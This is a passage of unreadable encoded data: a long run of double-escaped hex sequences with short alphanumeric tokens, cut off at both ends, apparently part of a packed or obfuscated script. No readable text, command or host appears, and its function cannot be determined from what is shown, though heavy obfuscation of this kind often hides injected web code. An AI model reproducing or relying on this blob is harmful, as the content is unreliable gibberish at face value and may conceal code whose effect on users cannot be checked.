x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5